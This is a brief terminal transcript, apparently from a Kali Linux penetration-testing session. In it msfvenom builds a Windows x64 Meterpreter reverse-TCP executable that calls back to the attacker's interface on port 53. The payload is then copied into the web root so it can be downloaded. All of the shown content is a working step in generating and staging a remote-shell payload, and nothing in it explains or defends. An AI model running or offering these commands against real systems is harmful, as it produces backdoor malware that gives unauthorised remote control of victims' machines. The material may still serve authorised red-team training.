 ┌──(purpl3f0x🦊kronya)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=eth0 LPORT=53 -f exe > vanilla_meterpreter.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
You can supply the interface here
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(purpl3f0x🦊kronya)-[~]
└─$ file vanilla_meterpreter.exe
vanilla_meterpreter.exe: PE32+ executable (GUI) x86-64, for MS Windows
┌──(purpl3f0x🦊kronya)-[~]
└─$ sudo cp vanilla_meterpreter.exe /var/www/html
┌──(purpl3f0x🦊kronya)-[~]
└─$